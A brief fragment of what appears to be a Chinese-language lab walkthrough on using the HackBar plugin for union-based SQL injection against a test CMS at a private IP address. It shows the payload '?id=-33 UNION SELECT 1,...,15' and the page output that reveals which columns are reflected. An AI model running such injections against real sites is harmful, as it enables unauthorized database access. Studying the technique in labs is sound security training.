 使用hackbar插件的快捷功能。
选择联合查询注入。
SQL
XSS
Other
MySQL CHAR()
Basic info column
Convert using UTF-8
Convert using Latin-1
MSQL CHAR()
Oracle CHAR()
Union Select Statment
Spaces to inline comments
输入字段个数
Please enter some text
15
http://192.168.33.4/cms/show.php
?id=-33 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
首 页
国内新闻
国际新闻
留言板
3
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com